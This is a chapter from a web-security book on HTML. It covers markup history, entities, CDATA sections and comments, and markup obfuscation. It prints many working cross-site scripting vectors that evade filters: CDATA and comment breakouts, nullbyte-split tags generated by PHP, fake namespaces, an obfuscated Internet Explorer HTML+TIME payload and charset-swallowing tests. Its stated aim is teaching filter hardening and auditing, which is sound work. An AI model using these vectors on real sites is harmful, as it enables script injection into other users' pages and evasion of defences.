
Chapter 2. HTML
Information in this chapter:
• History and Overview
• Basic Markup Obfuscation
• Advanced Markup Obfuscation
• URIs
• Beyond HTML
Abstract:
Hypertext Markup Language (HTML) is a markup language for structuring Web pages. The idea behind the creation of HTML was to find a platform-independent way to structure and output text and similar data for the Web. Although the language is easy to learn on the surface, it can take years of intense study to really understand. Therefore, mastering HTML from a security point of view—in terms of both attack and defense—is complicated. This chapter attempts to ease the learning process. In addition to discussing the HTML family and its hidden gems for attackers and trapdoors for defenders, this chapter sheds some light on the differences between the various HTML standards and their implementations. It also takes a look at how the language relates to Extensible Markup Language, and concludes with a discussion of additional techniques for obfuscating payload and other strings.
Key words: Hypertext Markup Language, Document Type Definition, Doctype declaration, Tag, Entity, Character Data section, Comment, Conditional comment, Scalable Vector Graphics
This chapter is about a language that is easy to learn on the surface, but takes years of intense study to really understand. We are talking about HTML (HyperText Markup Language), the markup language for structuring Web pages. As you will see in the examples in this chapter, mastering HTML from a security point of view—in terms of both attack and defense—is complicated and requires almost encyclopedic knowledge.
This chapter attempts to provide you with that knowledge. In addition to discussing the HTML family and its hidden gems for attackers and trapdoors for defenders, this chapter sheds some light on the differences between the different HTML standards and their actual implementations. So, if you like angle brackets, this chapter is for you. Let us dive in and look at the history and basic elements of HTML and markup languages to get a better understanding of how and where to obfuscate.
History and overview
The idea behind the creation of HTML was to find a platform-independent way to structure and output text and similar data for the Web. Strings can be tricky, and complex data types can generate problems regarding platform independence and interoperability, so there was a need for something in between.
The first implementations of HTML came from Charles Goldfarb, who in 1986 created the IBM GML or DCF GML, the IBM Document Creating Facility Generalized Markup Language, which was later renamed and standardized as SGML, the Standard Generalized Markup Language. The basic elements of this language approach, which were documented in the ISO 8879 standard, comprise six major columns. The following six sections describe these columns.
The document type definition
Document Type Definitions (DTDs) define a document's elements, along with their relationships and properties. We will look more closely at doctypes later in this chapter, and discuss what attackers can do to hide vectors and enable the creation of more vectors in an HTML document.
Table 2.1 provides on overview of the most common doctypes for HTML and HTML-like documents.
| Standard | Doctype URL |
|---|---|
| HTML 4.01 Transitional | www.w3.org/TR/html4/loose.dtd |
| HTML 4.01 Strict | www.w3.org/TR/html4/strict.dtd |
| HTML 4.01 Frameset | www.w3.org/TR/html4/frameset.dtd |
| XHTML 1.0 Transitional | www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd |
As you can see, there are several DTDs for different revisions and subsets of HTML and Extensible Hypertext Markup Language (XHTML). That is because the HTML family had to develop over the years to fit the requirements of the growing World Wide Web (WWW) and other areas of the Internet and document types. One of the major differences between the older HTML standards and the XHTML standards is a reduced limitation regarding the output medium, as we will discuss shortly, HTML is geared toward print output, whereas XHTML was designed to be more open and to deal with almost arbitrary output media. Table 2.2 highlights the major HTML and XHTML variations we have used in the past and work with today.
Table 2.2 clearly indicates the two branches of development that the revisions and subsets of HTML have taken. This led to a major implementation effort among user agent vendors—and introduced the numerous vectors and security problems we are still facing today, several decades after the first HTML implementations were announced.
The doctype declaration
The doctype declaration is located in the document and is usually one of, if not the first, element in the document. That means the doctype declaration appears before the actual root element of a markup element. Usually, the structure of an HTML or comparable document looks like this:
• Doctype Declaration <!DOCTYPE…>
• Opening Root Element <HTML>
• Header Area <HEAD>…</HEAD>
• Body Area <BODY>…</BODY>
• Closing Root Element </HTML>
The doctype declaration does nothing more than link the DTD with the element to allow the parser or the validator to determine how to deal with the document or to assess its validity. A typical doctype declaration looks like this:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 4.0//EN">
As you can see, the element starts with an exclamation point and the element name—here it is DOCTYPE. It continues with the root element—here it is HTML—and then tells us something about the visibility of the DTD; in our example, the DTD is public and is not an internal DTD. The last part of the doctype declaration is a unique identifier that the parser uses to either request and access the DTD or just create an internal reference to it. These are only a few of the elements a doctype declaration can contain and we will discuss this more fully in the section “XML.”
Tags
Tags are the major structural elements of a markup-based document. The available range of tags is specified via the DTD. HTML 4, for example, provides about 90 tags for authors to use to structure a document. Since the HTML languages are oriented toward structuring text for print and comparable output media, a lot of the tags have references in the world of books and paper-based publications. For example, there is a cloud of tags for headlines (<h1>, <h2>, etc.), paragraphs (<p>), line breaks (<br>), and other elements you might find in printed documents.
Realizing that the Internet was not geared toward paper output, the standardization for the markup language that would succeed HTML took a slightly different path. XHTML is more aimed at output device independence and does not have a strong focus on print. Whereas bold text in HTML is introduced by a <b> tag, in XHTML it is introduced by a <strong> tag. Similarly, the tag for italic text in HTML is <i>, whereas in XHTML it is <em> for emphasis. Although <b> (for bold) and <i> (for italic) clearly indicate how the information enclosed within the tags will look, <strong> and <em> can mean anything depending on the output medium: bold and italic, or loud and a bit louder, or something completely different.
There are two basic types of tags: enclosing tags and self-closing tags. The text within enclosing tags usually wraps around smaller or larger text snippets and the formatting specified by the tags is applied to all the text enclosed within the tags. Of course, the enclosed text can contain other tags, so, for example, a text snippet can be both bold and italic. Self-closing tags do not need to enclose anything; they stand for themselves. You would use a self-closing tag for images or special meta information used in an HTML page header. Self-closing tags usually utilize attributes to extend themselves with actual information. An example would be the image tag utilizing the source attribute to determine from where to request the image, as in <img src="/folder/an_image_file.gif"/>. Enclosing tags can utilize attributes too—and there are more exotic ways to create self-closing tags. We will learn about this in the sections “Closing Tags” and “Style Attributes.”
A lot of very good tag and attribute references are available. One of the most comprehensive is the Aptana HTML reference (http://aptana.com/reference/html/api/HTML.index.html), which provides detailed information about almost every supported HTML and XHTML tag and attribute available.
The following code snippet shows some lines from the XHTML 1.0 DTD to illustrate how a DTD defines the tags that can be used in a document.
<!--========== Document Structure =============-->
<!-- the namespace URI designates the document profile -->
<!ELEMENT html (head, body)>
<!ATTLIST html
%i18n;
id ID #IMPLIED
xmlns %URI; #FIXED ‘http://www.w3.org/1999/xhtml’
>
As you can see in this block, the <html> tag is being introduced and specified. The DTD tells the parser that the <html> tag may have children of the type <head> or <body> and can have two attributes, id and xmlns. If a validator would find an HTML element using a class attribute, it would probably throw a warning and tell us about a mismatch between the DTD specifications and the actual document.
Entities
Entities are very important elements used in markup documents, as they represent the reference to an actual object in its specified form. The entity is not the object itself, but rather contains information about and points to it, thus representing it. Entities in markup languages usually begin with an ampersand and end with a semicolon. In between is either a name, a decimal number, or a hexadecimal number representation.
Let us look at an example. The HTML standard specifies a vast array of entities that can be used and probably will be understood and processed correctly by the parser or user agent. For example, if the author of an HTML document wants to use the € character to express the price of an item in euros, he can do so in two ways. First, he could just type the character on his keyboard, but only if his keyboard has a key for this character. Also, the euro character is not within the ASCII range, since this special symbol was created and standardized decades after the ASCII table was created in the early 1960s. That means that not every transport and output medium will be capable of displaying the character correctly. If this is the case, the original information might be lost, or some other character might be chosen for display by the system, therefore messing up the original information.
ASCII stands for American Standard Code for Information Interchange. The goal of this standard which was first developed in the early 1960s was to create a fixed set of characters for use by teleprinters. The characters in the ASCII table use a seven-bit encoding; thus, 128 characters are available.
There are two main groups of characters in the ASCII table: printable characters and nonprintable or control characters. A look at an old typewriter explains the purpose of both character classes. Whereas the printable characters are visible on the paper being typed on, the nonprintable “characters” are meant to interact with the typewriter itself. These include the carriage return, the newline, the bell, and characters such as the Backspace and Delete keys. Even though decades have passed since most people have used an old-style typewriter, these control characters still play a major role in modern Web technologies and can cause a lot of trouble from a security point of view.
RFC 20 contains good information on ASCII; visit http://tools.ietf.org/html/rfc20 to view the ASCII table and as well as a list of the 33 control characters and the remaining 94 printable characters, including the letters A through Z, and others.
This is where the entity comes in. User agents usually understand the representation €. No characters outside the ASCII range are being used, so there is low to no risk that problems will occur while the document is being transported and parsed. The parser either knows the entity and displays the matching representation, or just shows the entity as is. Another possibility is to look at the matching character set being used for the document. Assuming the document is being encoded with the ISO/IEC 8859-15 character set, there are 256 characters to choose from, since eight bits are being used for the table index and the table contains language-specific characters for European texts. The € character is in this character table; in fact, it is located at the 164th decimal table index.
So, if we are not sure if the parser or user agent actually understands and translates the named entity €, we can use the numerical entity of ¤ or the hexadecimal representation of ¤. Note that decimal entities are introduced by an ampersand (&) and a hash mark (#), whereas hexadecimal HTML entities are introduced by an ampersand, a hash mark, and an x. Another possibility is if the document is being encoded in the UTF-8 character set. This table is encoded up to 32 bits, and thus contains far more indexes—up to 221 (2.097.152) to be precise. We would usually work with the first 65,536 to save some time—this is the so-called Basic Multilingual Plane (BMP).
Not all of those BMP code points actually contain a usable character, though; only 54,364 of them are defined (we will discuss why later in this chapter). This table also contains an index pointing to the € character; this time it is the decimal index 8364. Thus, the entity would look like € in decimal form and € in hexadecimal form.
So, to summarize, there are a few types of entities that you can use in markup languages such as HTML. The first type is named entities that are specified by the markup standard or DTD being used, or are provided by the parser or user agent. The second type is numerical entities which use the decimal or hexadecimal notation pointing to the index of the character table defined by the document's encoding. Another type, which will be discussed in the section “XML,” is external entities. We can define those in the doctype declaration part of the document or even in our own doctypes to represent arbitrary characters and character sequences in the document.
CDATA sections
Character Data (CDATA) sections in XML tell the parser that the content that follows is not structural markup, but regular text, until the CDATA section ends. Since the basic principle of markup languages is based on predefined character sequences doing predefined things, such as <h1> marking the beginning of a headline and </h1> marking the end of the headline, it is mandatory that we have sections where no syntactical purpose is being interpreted in the given text data.
This basically means that after introducing a CDATA section an author can add any kind of content—even tags and attributes without worrying about breaking the structure of the document—until the closing delimiter for the CDATA section is given and the structural part of the document continues. Let us look at a small example:
<![CDATA[
Here you can do almost anything you want
without breaking the document structure
]>
In the preceding code, the CDATA section begins with the string <![CDATA[ and ends with ]]>. This kind of formatting is heavyweight, hard to remember, and, of course, easy to break: an attacker would just have to use ]]> to break out the CDATA section and interfere with the document structure to invalidate or even manipulate it. CDATA sections were first used in the original SGML standard and in many of today's XML subsets; today it is pretty hard to find actual HTML pages that use this heavy weighted delimiter. Although the HTML 4.0 specification clearly defines how user agents should deal with CDATA sections in HTML documents (www.w3.org/TR/html4/types.html), how they do so is quite different.
Testing with the current major browsers shows that almost each user agent reacts differently to CDATA sections. Table 2.3 shows what happens when we play with the following markup:
<h1><![CDATA[
<img src="x" onerror="alert(1)">
]]></h1>
So, as you can see, CDATA sections and HTML are not a good match. Still, we have a good reason to discuss them: We have found a way to generate unpredictable results, and therefore we have a good first base on which to build our discussion of obfuscated markup and hard-to-read code. Since even user agents are not really sure how to deal with CDATA sections, we can assume that it is the same for filter libraries, whether they are homegrown and proprietary or open source and well known.
Modifying the markup a bit shows even more surprising results. By just adding one more character, we can easily convince all tested versions of Internet Explorer to completely ignore the CDATA section and render the markup, and thus execute the JavaScript. The modified string looks like this:
<h1><![CDATA[>
<img src="x" onerror="alert(1)">
]]></h1>
We can confuse Opera (as well as Firefox 3.5.7 and all other relevant Gecko-based browsers) into thinking the CDATA section has ended by using ]> instead of just >. (Chromium would have executed the JavaScript with the first version of the string.) So, as you can see, none of the user agents actually follow the specified way when dealing with CDATA sections, even though they are considered one of the most ancient structural SGML and XML elements, having been around since the standard was first specified. This proves a point that is important for you to understand. Although a standard exists, there is no actual standard to rely on. The practical implementation of a lot of tools rarely follows the actual specification or specification drafts. There are countless derivations and quirks we can find when dealing with “simple markup.” The same is true for JavaScript, PHP, databases, and multiple other layers being used in modern Web applications.
Comments
XML-based languages and the HTML family support comments to indicate that certain parts of the document should not be rendered and made visible to the reader. Comments begin with the character sequence <!-- and are supposed to end with the character sequence -->. Everything between these elements should be parsed, but not evaluated and displayed. So, text between comment elements is not visible to the reader unless he looks at the document's source code; scripts as well as stylesheets and other interactive elements are not followed by the user agent.
Some user agents, such as the Internet Explorer family, provide an extension to the usual comment scheme, called Conditional Comments, which allow the user to target a specific version of Internet Explorer and introduce a new conditional syntax. We will discuss this further in the section “Conditional Comments.”
You may not be surprised to learn that the user agents behave differently when dealing with comments, especially slightly invalid comments that are missing one or two of the necessary characters. Let us look at a practical example:
A<!--<img src="x" onerror="alert(1)">-->B
The preceding code displays the expected information in all tested user agents (those listed in Table 2.3). All we can see is an uppercase A followed by an uppercase B. But as soon as we start messing around with the string, the results start to get strange. Look at what happens if we add one more character to the mix:
A<!--><img src="x" onerror="alert(1)">-->B
Now most of the user agents consider the comment to be closed and render the image, thus executing the JavaScript inside the onerror attribute. This means a comment can also be closed with a single > and not only with the expected character sequence of -->. This might be an interesting way to find a markup injection vulnerability on a tested or attacked Web site since a lot of real-life filter solutions just encode or otherwise treat the < character but not the > character. One rather famous URL shortening service utilized this half-baked technique at the time of this writing. Only Chromium 5.0 managed to parse the half-closed comments correctly and did not execute the embedded payload. Using the “View selected Source” feature available in Firefox demonstrates why most user agents stumble in this example. The problem is the attempt to auto-complete or auto-validate the parsed markup. Firefox, for example, realizes that a half-closed comment is present, and automatically closes it by adding the missing dashes. The rendered result thus looks like this:
A<!----><img src="x" onerror="alert(1)">-->B
Firefox 3.5.7 actually executes the JavaScript in the “View selected Source” mode, although this represents something more akin to a weird bug than an actual security issue. But what happens if the string to close the comment comprises the content of an HTML attribute? The following example ensures that the comment is being closed and the payload will be parsed, rendered, and executed.
A<!--<img src="--><img src=x" onerror="alert(1)">-->B
This works on all tested user agents. The comment is being closed inside the source attribute of the image tag. A new image tag with the source x" is being created, and since this image source is probably not available, the event handler is being called and fires the JavaScript alert() method. So, as you can see, parsing HTML comments correctly is not very easy, and a lot of developers are not aware of the potential that comments and injections inside or around comments can have.
Markup today
Thus far, we have discussed the history of markup and the basic structural elements of XML and similar dialects. One conclusion that you might have reached is that user agents do not necessarily behave the same way as soon as they parse mildly invalid or unstructured markup. This is, of course, due to the fact that each browser vendor usually uses its own render engine, and that valid markup might be parsed in almost the same way, but since there are no real standards for handling erroneous markup, the methods might differ a lot. However, this is not entirely true.
At the time of this writing, four major rendering engines for markup exist and are being used in various user agents and browsers. They are often also referred to as the Layout engine, and they include:
• Trident
• Used in the Internet Explorer family. Currently available as Version 4.0 and used in Internet Explorer 8. Proprietary.
• Gecko
• Used by many Mozilla browsers such as Firefox, SeaMonkey, and Songbird. Currently available as Version 1.9.3. Open source.
• Presto
• Used by Opera-based browsers. Currently available as Version 2.6 and used by Opera 10.62. Proprietary.
• WebKit
• Used by Safari, Google Chrome, and other browsers. Open source.
Web developers today are being confronted with an array of extremly error-tolerant user agents. Even if the markup has severe structural damage, such as a missing closing tag for one of the root elements or accidentally added whitespace inside tags and attributes, the user agent still tries to make the best of it and auto-fix the structure to enable correct rendering of the visible output. It does this for a specific reason.
Back in the days when Netscape was dominating the browser market with Netscape Navigator, users had to pay for this product, as only a few mature user agents were available for free at that time. The WWW gained popularity, though, and with the release of Microsoft Plus! for Windows 95 a Netscape Navigator competitor was freely available for all Windows users: Internet Explorer 1.0. Over the following months, Microsoft tried to reach a point of feature parity to be able to compete with Netscape and reduce its market share. That finally happened in 1996 with the release of Microsoft Internet Explorer 3.0, which was the first browser to support scripting, CSS, and similar technologies that were poised to change the face of the WWW. But the major breakthrough came with Internet Explorer 4.0, which came preinstalled on Windows 98, and the monstrous feature-loaded Internet Explorer 5.5. Microsoft attempted to create heavy interaction between Web sites and the actual operating system, providing the infamous ActiveX API. Internet Explorer 5.0 shipped with the equivalent of the XMLHttpRequest object, which was used for Outlook WebAccess and is now enjoying a renaissance in Web 2.0.
In reaction to Microsoft's attempt to dominate Netscape's market space, Netscape incorporated numerous new features into Netscape Navigator, and along with Microsoft ensured that Web site development was as easy as possible, even for unexperienced developers and complete beginners. This is one of the reasons today's parsers are highly tolerant of faulty markup and utilize complex algorithms to guess at what the developer might have meant, even if the code is broken and the markup structure is destroyed. Netscape enhanced the scripting support in Navigator and implemented a lot of technologies we still use today in current JavaScript implementations, while Microsoft tried to brew its own mix of scripting languages implementing VisualBasic script support and a slightly different version of client-side scripting called JScript.
This resulted in not only a struggle between the two competitors but also an array of buggy features leading to severe security problems for users, a lot of Web sites using code that was free of semantics and structure, and an interpretation of what markup should be and is capable of. It is rumored that while Internet Explorer 5.5 was in development, more than 1000 people were working on the project. Internet Explorer 5.5 is still considered to be a milestone in browser development, and it offers so many features that some of them are more or less undiscovered in the MSDN, waiting for their time to shine, most likely in a filter circumvention or exploit scenario. We will see many examples of these in the “Style Attributes” section.
In a way, Microsoft won the first browser war: AOL acquired Netscape in late 1998. Unfortunately for Microsoft, the U.S. Department of Justice filed an antitrust case against Microsoft in May 1998. The plaintiffs argued that Microsoft combining its operating system and its Web browser would create a monopoly affecting the OS and browser markets. Also, optimizing the operating system interfaces to better communicate with an integrated Web browser would remove any possibility for third-party browser vendors to provide a comparable array of features, or could, in the worst case, lead to an inability to build and sell a full-featured Web browser at all.
After releasing Internet Explorer 5.5, some sources state that Microsoft drastically reduced the size of the Internet Explorer development team. Some say that during and after the release of Internet Explorer 6, only a handful of developers maintained the code and more less spent their time fixing bugs rather than adding new features. And there were plenty of bugs and serious security issues to fix, ranging from remote code execution flaws and cross-domain XHR problems to drive-by downloads and badly hardened APIs for communicating with user settings. Even cookies could be read cross-domain with some simple tricks—and at the time of this writing, this is still an issue. Additionally, Internet Explorer 6 ignored a lot of existing Web standards, and the lack of feature updates did not change that for many years, causing Web developers to put a lot of effort into either creating two versions of a Web application, or finding ways to make it work on all browsers using the aforementioned conditional comments, several branches of JavaScript, or an array of available browser hacks utilizing parser errors to address a specific model. It was not until March 2005 that Microsoft finally released a major new version of Internet Explorer, namely Internet Explorer 7. At that time, Internet Explorer was the default browser for all Microsoft Windows-based operating systems, and it occupied a huge share of the market. Internet Explorer has maintained such a strong foothold on the market that even at the time of this writing, IE6 is still the browser that is supported by a lot of Web sites and applications.
In the meantime, Netscape opened the source code of its old Netscape browser, which led to the creation of the Mozilla Foundation, which spawned the open source browser Firefox (initially called Phoenix and then Firebird). Some sources refer to that as the second browser war. Firefox 2.0 was released more than 18 months after IE7, but because IE7 was only deployed as a high-priority update for genuine Windows users, the market share for IE6 was still frighteningly high, and on many Web sites IE7 never managed to get a greater share than its older sibling.
If you are interested, additional insight on the current browser market is available at http://marketshare.hitslink.com/browser-market-share.aspx?qprid=0.
The actual second renaissance of Web standards was the fusion between the Mozilla Foundation and Opera Software in early 2004, resulting in the WHATWG providing a forum and platform for quick and effective standard specifications and proposal submission to the W3C (www.whatwg.org/). Meanwhile, Microsoft started to put serious effort into following Web standards again during development of IE8 (although the company stated similar goals for IE7 some years before).
At the time of this writing, the major competitors in the browser market are Firefox 3.5, Opera 10, Chrome 4, and IE8. Making Web development a rather rocky road for both Web developers and Internet users is the fact that almost all user agents still exhibit a lot of interesting parser behavior, legacy features, and features that most Web developers, IDS and Web Application Firewall (WAF) vendors, and authors of filtering and markup sanitization libraries and products are not even aware of. We will cover all of this, as well as discuss some interesting artifacts that make HTML 5 usable in attack scenarios throughout this chapter.
Why markup obfuscation?
You may be wondering why we are devoting an entire chapter to the subject of markup obfuscation. The following example may help to explain the reason:
1;><x:!µ!:x/style=
‘b\65h�061vio
:url(#default#time2)’
/onbegin=u0061lert(1)//
&xyz>
The source is available at http://pastebin.com/f3fef9c9b.
The preceding code is a vector executing the JavaScript code alert(1) by making use of the HTML+TIME API integrated in Internet Explorer since Version 5.5 (and currently available in IE8).
This snippet of not-really-valid-but-still-working markup executes the JavaScript without any user interaction. Furthermore, it uses almost every available possibility to obfuscate markup. Here is a short list of the techniques being used:
• Fake invalid namespaces
• Invalid but working attribute separators
• Decimal and hexadecimal entities inside HTML attributes
• CSS entities inside the style attribute
• Double encoded entities inside the style attribute
• Backticks as attribute value delimiters
• Invalid but working escapings
• JavaScript Unicode entities in the onbegin event handler
• Crippled decimal entities inside the onbegin event handler
• Invalid garbage before the ending tag
Bypassing Web application input filters
As you may have guessed by looking at the preceding code and the preceding list, one of the reasons it is important to learn about obfuscating markup concerns the ability to bypass Web application input filters. In a real-life exploit scenario, an attacker has a good chance of getting this vector past any blacklist-based filter mechanism. It is not even real HTML we are using here, but something close to HTML or XML. In other words, we are talking about the ability to bypass filter mechanisms. Classic filters look out for known dangerous tags; this is not even a real tag.
A lot of filter libraries out there claim they can filter markup effectively and are fast and secure at the same time. A vector such as this proves many of them wrong, maybe even the one you are using for your own applications.
Slowing down forensics
Another reason obfuscating markup is important is that code such as this makes forensic work extremely difficult. The example uses entities and encodings on several layers, as well as inside the attributes, and it uses the ability to double-encode depending on the exact attribute type and language running inside the attributes. Before the possible victim can even start any forensic work to determine what this vector's payload did, the victim must learn and understand all the basics in terms of about encoding and obfuscation. We are just working with a short alert(1) in this example, but imagine how the whole construct would look if we had more payload.
Fun
The third and final reason to learn about obfuscating markup is that it is just plain fun. Finding a new way to fool user agents into rendering invalid markup and maybe even executing JavaScript in impossible situations might be another component of making your own applications a bit more secure. Or it may be a way for you to identify an exploit against your customer's Web site. Or perhaps it is just a cool snippet of code you can brag about on Twitter.
By the time you finish reading this chapter, the vector example shown earlier should be almost as readable as plain text, and you should understand all the techniques used in the code in terms of what they do and how they work. Hopefully, this will help you to harden your filter software, sharpen your IDS skills, and help you when you audit your or your customers’ Web sites and applications. In the next section, we will discuss the basic obfuscation techniques, starting with how valid markup is structured and how it is meant to work, and how we can leave the path of using vaild markup still being parsed by the user agents with every step.
Basic markup obfuscation
This section demonstrates basic markup obfuscation (meaning taking what is already there and changing it). We discuss the structure of valid markup so that you will better understand where valid tags are located, and learn how to automate this task to attain results as quickly as possible. The only technical requirements are the targeted browser and an editor for testing the examples—or in the best case a running Web server with PHP to actually use the examples where characters are being generated in a loop.
The examples were created and tested on the Ubuntu 9.10 platform. Following is list of software you require for the full experience:
• Firefox 3.5.8+
• Firefox 3.7
• Opera 10.10
• Chromium 5.0.309 (https://launchpad.net/~chromium-daily/+archive/ppa)
• IEs4Linux so that you can run IE 6 on Wine (www.tatanka.com.br/ies4linux/page/Installation: Ubuntu)
• Apache 2.2.12
• PHP 5.2.10-2ubuntu6.3
• An up-to-date JRE
• An up-to-date Flash player
• VirtualBox 3.0.8
• Windows XP SP3
• Internet Explorer 8
In addition, here are some Web sites you might want to visit while working through this chapter:
You should also be able to work through the chapter's examples on a Microsoft Windows system, but we cannot guarantee that all the examples and scripts will run fine in all situations. Also, several of the listings shown in the following sections may crash your browser, so make sure that no important tabs or instances of the same browser are open while you play with the snippets.
Structure of valid markup
The structure with which valid markup is built is easy to explain. To illustrate the blueprint of a valid and working HTML tag, we can simply look at an example. Let us take something rather basic to start with, and use a simple link pointing to a harmless HTTP URL.
<a href="http://www.google.com/">Click me</a>
The < introduces the tag and is immediately followed by the tag name, a, which denotes an anchor tag. A space separates the tag name and the first attribute, and next comes the attribute name href followed by =" to introduce the attribute value. After this value, we have "> to close the fist part of the tag. Next is the text Click me, followed by </ indicating that we want to close the tag, then the tag name a, and finally >.
Table 2.4 describes the components of this valid piece of markup and where we may be able to change it and still have it work.
Playing with the markup
To achieve working results and not just assume that we can inject characters at the listed positions and start obfuscating the markup, it is best to use a small application written in PHP to help us generate a predefined range and number of characters at the desired position inside the markup. Let us look at an actual listing we can work with:
<?php
for($i = 0; $i <= 255; $i++) {
$character = chr($i);
# Right after the opening <
echo '<div><'.$character.'a
href="http://www.google.com/">'.$i.'</a></div>';
}
?>
This small loop does nothing more than create 256 links encapsulated in a block element, the <div>, and echoes the HTML data. What is interesting about this loop is what the user agents do with it. Thus, we have to use our small lab to look at the generated data with each browser we want to test against. Also, we will want to echo the tested index enclosed by the link to know instantly which character worked and which did not.
Alternatively, you might want to create bigger loops, maybe even ranging over the entire UTF-8 table and creating 65,536 links to test possibilities with Unicode. Needless to say, this would take a bit of time and might crash your browser, but there is something else to keep in mind. PHP is working with ISO-8859-1 as its default character encoding. This character set knows 256 characters, and using a loop with table indexes up to 65,535 links might produce garbage. Thus, we have to change our loop slightly to provide valuable results, and tell PHP exactly what character set to use. Then we need to set the user agent to UTF-8 or whatever character set we chose manually.
<?php
for($i = 0; $i <= 65535; $i++) {
$character = html_entity_decode('&#'.$i.';', ENT_QUOTES, 'UTF-8'),
# Right after the opening <
echo '<div><'.$character.'a
href="http://www.google.com/">'.$i.'</a></div>';
}
?>
By running the loop and having a looking afterward, we can see that the majority of the output is rather uninteresting. Most browsers start to behave somewhat strangely when they reach index 33, pointing to the exclamation point. The user agents just receive the combination of < and ! and automatically assume it is a comment. The comment then automatically closes and the user agents omit the closing <a> tag; weird, but hard to use in an actual exploit scenario. The rendered result Firefox presents looks like this:
<div><!--a href="http://www.google.com/"-->33</div>
Similar things happen when reaching index 47, or the slash. Again, the user agents apply a lot of auto-magic to the received markup and change it internally. It is good to keep in mind that ! and / force the browser to improvise, but as mentioned, in the field this is rarely exploitable—or is it? Here, we were mainly talking about Opera, Firefox, and Chromium. What about IE 6 and IE 8? Well, they give us the perfect reason to move on to the section “Obfuscating tag names,” because the output from our first loop is a bit disturbing.
Obfuscating tag names
If you look at the output of the aforementioned loops, you can see that for IE 6 and IE 8 something is completely different. The first fragment of HTML actually works, and a link is being displayed with the enclosed text 0. That means Internet Explorer and older versions of other browsers seamlessly swallow the nullbyte (which is the first character in the ASCII table and is sometimes called the null character).
Let us look at this character in more detail. In the old days of punch-card computing, the word nullbyte referred to the absence of a hole in the card. Later, when languages such as C became popular, nullbyte was used to indicate termination of a string; so, when a nullbyte appeared in a string, parsers assumed that signified the end of the string, and either continued with the next line of the string or stopped the parsing process. That does not happen in our code; otherwise, we would not see the output in its entirety, or at least the very first line. Internet Explorer does something else. Since the developers of the Trident layout engine were probably aware of all the security problems that improper handling of nullbytes can cause, the engine just strips them out seamlessly.
Of course, this is not a great thing to do, because it leads to the problem of distributing the attack over multiple layers. Imagine a server-side HTML filter following the standards and detecting HTML fragments in strings based on the assumption that incoming markup must consist of a < and at least one or more printable non-numeric character, such as any character a through Z, or even a printable character from the non-ASCII range, such as µ. Most user agents do not accept non-ASCII characters as the first character after the <, but they do accept them thereafter. So, code such as the following works perfectly on Firefox 3.5.7 and Chromium 5.0:
<Lµ onclick=alert(1)>click me</Lµ>
Extending the code with fake namespaces makes it work on Internet Explorer too; only Opera keeps refusing to execute the JavaScript onclick event.
<L:µ onclick=alert(1)>click me</L:µ>
But back to the nullbyte issue. If a filter is assuming that incoming markup must at least match the pattern <w+, or in more thorough cases <[?!]*w+, to also catch comments and processing instructions, the filter would fail terribly. The decision to strip characters in the client is bad, since invalid markup is invalid markup. Even if we are talking about nullbytes there should be no client-side post-validation before the actual data is being rendered. Therefore, this is a serious problem, but it is not known to all vendors of filter solutions. PHP, for example, uses the function strip_tags() (http://php.net/manual/en/function.strip-tags.php) to clean strings from surrounding and embedded markup. This method is aware of the nullbyte issue and acts accordingly. But many other libraries and filter solutions do not behave this way. Let us look at some PHP code to help us test this issue via chr() (http://php.net/manual/en/function.chr.php):
<?php
echo '<im'.chr(0).'g sr'.chr(0).'c=x onerror=ale'.chr(0).'rt(1)>';
?>
As we can see, there is a nullbyte right in the middle of the tag name, inside the attribute name, and in the middle of the JavaScript alert(), so we can assume that nullbytes are stripped globally, independent of the layer the user agent is processing. Now let us move a step ahead and look at the source code of the generated Web site on IE 8. The result is frightening: we can only see <im; everything after the nullbyte is hidden. Creating a slight variation such as that shown in the following code can ensure that the entire vector, including the tag and payload, is invisible on Internet Explorer:
<?php
echo chr(0).'<im'.chr(0).'g sr'.chr(0).'c=x onerror=ale'.chr(0).'rt(1)>';
?>
You may be wondering if there are other ways to inject strange characters inside the tag name and still have the user agent execute the entire string.
In fact, there are two additional ways in which we can obfuscate the tag name. The first method involves attacking the application using a character set which has design issues in combination with a specific user agent. The second method involves attacking a PHP-based application making use of the function utf8_decode() before any filtering takes place. Since the second method is PHP-specific, we focus on the first method involving the broken character set and user agent combination. (Note, however, that you can use the PHP-based method with invalid UTF-8 character combinations, and that you can easily scan the Internet to find vulnerable applications and Web sites.)
Let us start with a small example to illustrate what this is all about:
<?php
header('Content-Type: text/html;charset=Shift_JIS'),
for($i = 1; $i <= 255; $i++) {
$character = html_entity_decode('&#'.$i.';', ENT_QUOTES, 'UTF-8'),
$character = utf8_decode($character);
echo $character.'123456 '.$i."<br>
";
}
?>
The code we are using is quite easy to explain. We create a loop generating 255 characters starting with ASCII table index 1. This time we omit the nullbyte because we might want to look at the page source, and we know what the nullbyte does with several user agents; Internet Explorer is not the only browser that ignores data following a nullbyte.
We echo the actual character after making sure we set the charset header correctly, and convert the character from UTF-8 to the necessary character set. In the first example, we use Shift_JIS, a Japanese character set. The code might look a bit over-heady, but it proved to be the most stable way to generate the test scenario we need here. The generated character is being echoed directly before the number sequence 123456, for easier readability later on. After that, we echo the character table index to determine what character might be causing trouble. Let us run the script on Firefox 3.5.7, Chromium 5.0, IE 8, and Opera 10.100 and look at the output.
On Chromium everything is fine. We can see the character, followed by the complete sequence of numbers, followed by a whitespace and the table index. But the results vary on the other tested user agents, and look like this: 123456 127123456 128
123456 127123456 128 23456 12923456 13023456 15823456 159
23456 12923456 13023456 15823456 159 123456 160
123456 160 123456 161
123456 161 123456 220
123456 220 123456 221
123456 221 123456 222
123456 222 123456 22323456 22423456 22523456 25123456 252
123456 22323456 22423456 22523456 25123456 252 123456 255
123456 255
…
{123456 123
|123456 124
}123456 125
~123456 126
…
…
…
>123456 253
∫123456 254
Starting with the character at table position 129 and ending with the character at table position 159, we can see that the “1” in the number sequence 123456 is missing. This happens again from table position 224 through table position 252.
It seems that the user agents are unable to deal with this character set correctly, and they assume that the characters at that position are actually part of a multibyte character, with the “1” being the second part of the character. Thus, the character and the “1” form a new character, and the “1” gets swallowed.
Of all of the tested user agents, only Chrome was able to get around the broken charset issue we are discussing in this section. No characters were “swallowed” on this browser, so Google apparently patched the charset internally. Opera produced the worst results and introduced several more broken characters. Keep in mind that this kind of low-level vulnerability might render Web sites prone to XSS attacks even if the developers used proper encoding and filtering.
Either the character set Shift_JIS is buggy or the user agents do not handle it correctly. Other character sets, among them EUC-JP and BIG5, show similar results. Table 2.5 shows which user agents have problems with which character ranges in which character sets.
